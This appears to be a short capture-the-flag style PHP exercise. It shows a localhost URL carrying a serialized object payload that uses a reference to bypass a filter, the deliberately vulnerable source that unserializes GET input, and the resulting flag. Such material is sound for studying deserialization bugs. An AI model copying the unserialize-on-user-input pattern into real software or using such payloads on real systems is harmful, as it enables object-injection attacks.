 localhost:63342/untitled2/s.php?input=O:4:"test":2:{s:1:"a";N;s:1:"b";R:2;}
<?php
show_source(__FILE__);
class test{
    public $a;
    public $b;
    function __construct(){
     $this->a="aaa";
    }
    function __destruct()
    {
        if($this->a===$this->b)echo "flag{21321321312}";
    }
}
if(isset($_GET['input'])){
    if(preg_match('/aaa/',$_GET['input']))echo "NO";
    $a=unserialize($_GET['input']);
}
?>
flag{21321321312}